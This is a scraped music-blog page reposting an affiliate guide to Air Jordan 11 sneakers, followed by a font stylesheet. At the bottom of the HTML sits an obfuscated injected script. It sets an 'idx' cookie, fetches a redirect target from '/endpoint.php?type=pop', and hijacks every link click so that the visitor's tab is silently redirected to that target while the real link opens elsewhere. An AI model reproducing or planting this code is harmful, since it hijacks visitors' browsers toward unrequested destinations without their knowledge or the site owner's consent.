<p>The Air Jordan 11 “Cherry” was a highly anticipated release in the Jordan Brand’s lineup. This shoe features a classic and striking red and white colorway, reminiscent of the iconic “Bred” style. With premium materials and Jordan 11’s signature patent leather, the Cherry offers both style and comfort, making it a must-have for sneaker enthusiasts and collectors alike.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Cool Grey” </h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-2 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-cool-grey-2021-17565419?size=33&amp;clickref=1101lxRPWGRS&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Cool Grey” is a timeless classic that has made its triumphant return. This iconic sneaker features the beloved Cool Grey color scheme, combining sleek grey suede with patent leather for an elegant and stylish look. With its legendary comfort and performance, this release is a must-have for sneaker connoisseurs and anyone seeking to elevate their sneaker game with a touch of nostalgia. Overall, don’t miss your chance to own a piece of sneaker history.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Jubilee” </h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-3 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-jubilee-25th-anniversary-16127835?size=33%27&amp;clickref=1101lxRPWUYp&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Jubilee” is a commemorative release that celebrates the 25-year anniversary of the iconic Jordan 11 silhouette. This shoe boasts a sleek black-and-white color scheme, symbolizing the duality of MJ’s on-court excellence and off-court elegance. Featuring premium materials and a silver Jumpman logo, the “Jubilee” is a true collector’s item, paying homage to a quarter-century of Jordan’s legendary legacy. Don’t miss out on this special edition sneaker.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Bred”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-4 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-bred-2019-14758138?size=33&amp;clickref=1011lxShpaDc&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Bred” is an enduring classic that’s an absolute must-have for sneaker enthusiasts. With its bold black patent leather and red accents, it exudes style and attitude. Whether you’re hitting the court or stepping out in urban fashion, these sneakers make a bold statement. Don’t wait – secure your pair of the “Bred” Jordan 11s today at Stadium Goods to add timeless elegance to your collection.</p>
<h2 class="wp-block-heading">‘Air Jordan 11 Retro “Concord”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-5 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-concord-13555667?size=33&amp;clickref=1101lxRPX5uF&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Concord” is a legendary sneaker that emits timeless style and on-court excellence. Its sleek white upper, patent leather and iconic black patent leather accents are an unmistakable combination. Also, these sneakers transcend trends, representing <a href="https://www.hotnewhiphop.com/tags/michael-jordan" class="text-word" target="_blank" rel="noopener">Michael Jordan</a>’s unparalleled legacy. If you’re looking for a true classic that pairs well with any outfit, the “Concord” Jordan 11s are a must-have addition to your collection.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Win Like 96”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-6 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-win-like-96-12959905?size=34&amp;clickref=1100lxRrsEvQ&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Win Like ’96” is a bold homage to MJ’s achievements and the Chicago Bulls’ dominance. Featuring an all-red color scheme, these sneakers pay tribute to the team’s historic 1996 championship season. The rich red patent leather and mesh upper is a striking statement piece. Overall, this makes it a must-have for those who appreciate the intersection of style and basketball history.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Win Like 82”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-7 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-navy-win-like-82-12959902?size=33&amp;clickref=1100lxRrsJhM&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Win Like ’82” is a true embodiment of basketball heritage. With its classic blue and white colorway, it pays homage to MJ’s championship-winning days at the University of North Carolina. The elegant navy patent leather and white mesh upper create a timeless look that resonates with basketball enthusiasts and sneakerheads alike, making it a unique addition to any collection.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Space Jam”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-8 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-space-jam-2016-release-12959908?size=33&amp;clickref=1101lxRPXFLg&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Space Jam” is an iconic fusion of style and pop culture. Inspired by the beloved movie featuring MJ himself, these sneakers blend a sleek black upper with accents of royal blue and white. The standout feature is the Space Jam-inspired outsole design, showcasing the Looney Tunes characters. These kicks are not just sneakers; they’re a tribute to a cultural phenomenon and an essential for any sneaker connoisseur.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “72-10”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-9 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-72-10-12959904?size=34&amp;clickref=1011lxShYUJf&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “72-10” is a tribute to the Chicago Bulls’ historic 1995-1996 NBA season. This classic sneaker boasts a sleek black upper with premium patent leather and red accents. You can grab this legendary pair right now on Stadium Goods, adding a touch of basketball history and style to your collection. Don’t miss the chance to own this piece of sneaker heritage.</p>
<h2 class="wp-block-heading">Air Jordan 11 Retro “Legend Blue”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-10 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-retro-legend-blue-12959910?size=33&amp;clickref=1101lxRPXL4f&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
<p>The Air Jordan 11 Retro “Legend Blue” is a timeless sneaker featuring a white and Legend Blue colorway, reminiscent of MJ’s on-court elegance. This shoe’s crowning glory is the icy blue sole, providing a distinct touch to the classic design. Also, the Legend Blue 11s are not just a fashion statement; they’re a piece of basketball history and a must-have for sneaker enthusiasts seeking that touch of icy cool style.</p>
<p><em>Let us know which of these kicks in our top AJ11’s list is your favorite, in the comments section down below</em>.</p>
<p><strong>This post contains affiliate links. Please read our <a href="https://www.hotnewhiphop.com/affiliate-discloser">disclosure policy</a>.</strong></p>
<p>The post <a href="https://www.hotnewhiphop.com/726334-the-guide-to-holiday-air-jordan-11s">The Guide To Holiday Air Jordan 11s</a> appeared first on <a href="https://www.hotnewhiphop.com/">HotNewHipHop</a>.</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://toplivemusicllc.com/category/hip-hop/" rel="category tag">Hip-Hop</a></span>		</div><!-- .entry-meta -->

			</footer><!-- .entry-footer -->
</article><!-- #post-2787 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toplivemusicllc.com/2023/10/23/taylor-swift-fans-want-jackson-mahomes-to-stay-the-hell-away-from-her/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Prev Post</span> <span class="nav-title">Taylor Swift Fans Want Jackson Mahomes To Stay The Hell Away From her</span></a></div><div class="nav-next"><a href="https://toplivemusicllc.com/2023/10/23/megan-thee-stallion-praises-cardi-b-for-giving-her-creative-freedom-her-ego-aint-big/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> <span class="nav-title">Megan Thee Stallion Praises Cardi B For Giving Her Creative Freedom: “Her Ego Ain’t Big”</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/23/the-guide-to-holiday-air-jordan-11s/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toplivemusicllc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://toplivemusicllc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/blues-traveler-and-gin-blossoms-set-2026-tour-dates/">Blues Traveler and Gin Blossoms Set 2026 Tour Dates</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/the-human-league-announces-first-north-american-tour-since-2011/">The Human League Announces First North American Tour Since 2011</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/what-to-expect-from-bruce-hornsbys-2026-concert-tour/">What To Expect From Bruce Hornsby&#8217;s 2026 Concert Tour</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/sevendust-announce-15th-studio-album-book-spring-2026-tour/">Sevendust Announce 15th Studio Album, Book Spring 2026 Tour</a></li>
</ul></div></div>
</section></aside><!-- #secondary -->
	</div><!-- .wrapper -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">

	

	<div id="site-generator">
		

	<div class="site-info">
		<div class="wrapper">
							<div id="footer-content" class="copyright"> 
				 	Copyright &copy; 2026 <a href="https://toplivemusicllc.com/">toplivemusicllc</a> <span class="sep"> | </span>Zubin&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>				</div>
					</div><!-- .wrapper -->
	</div><!-- .site-info -->
	</div><!-- #site-generator -->
</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/skip-link-focus-fix.min.js?ver=201800703" id="zubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="zubin-script-js-extra">
/* <![CDATA[ */
var zubinOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/functions.min.js?ver=201800703" id="zubin-script-js"></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toplivemusicllc.com/wp-content/fonts/3f23b84356ce24b915161447fa21ed01.css
body_size: 839
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARPQ_m87A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARGQ_m87A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARDQ_m87A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4AROQ_m87A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARBQ_m87A.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARNQ_m87A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARMQ_m87A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0OIpQlx3QUlC5A4PNr4ARCQ_k.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyOzW1aPQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyHzW1aPQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyCzW1aPQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyPzW1aPQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyAzW1aPQ.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyMzW1aPQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyNzW1aPQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0TIpQlx3QUlC5A4PNr4Az5ZuyDzW0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6DRAW_0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr4TRAW_0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr5DRAW_0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6TRAW_0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr5jRAW_0.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6jRAW_0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr6zRAW_0.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0IIpQlx3QUlC5A4PNr5TRA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVadyB1Wk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVYNyB1Wk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVZdyB1Wk.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
